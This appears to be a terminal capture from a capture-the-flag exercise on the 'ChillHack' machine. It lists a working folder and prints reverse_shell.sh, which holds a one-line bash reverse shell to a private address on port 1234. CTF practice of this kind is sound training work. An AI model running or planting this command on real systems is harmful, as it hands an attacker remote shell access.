 ┌──(root㉿wolf)-[/home/wolf/MH/ChillHack]
└─# ls -l
total 12
-rw-r--r-- 1 root root 3805 jun  2 10:54 Escaneo.txt
-rw-r--r-- 1 root root   90 oct  3  2020 note.txt
-rw-r--r-- 1 root root   54 jun  2 11:46 reverse_shell.sh
Sistema de
┌──(root㉿wolf)-[/home/wolf/MH/ChillHack]
└─# cat reverse_shell.sh
bash -c 'exec bash -i &>/dev/tcp/10.9.0.150/1234 <&1'